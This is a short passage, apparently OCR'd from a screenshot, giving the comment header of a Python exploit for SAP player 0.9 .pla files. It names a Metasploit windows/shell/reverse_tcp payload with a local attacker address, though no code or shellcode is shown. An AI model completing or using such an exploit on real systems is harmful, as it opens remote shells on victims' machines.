
#!/usr/bin/python
#
##################################
#
# SAP player 0.9 (.pla) Universal 
# Download: http://www.sorinara.co
# Credits go to:  PLATEN
# Coded by: Steven Seeley aka mr_m
# Tested on Windows XP SP3
# Its not dead till its buried  ;)
# 
##################################
#
# windows/shell/reverse_tcp - 617 
# http://www.metasploit.com
# Encoder: x86/alpha_mixed
# LHOST=192.168.0.2, EXITFUNC=seh,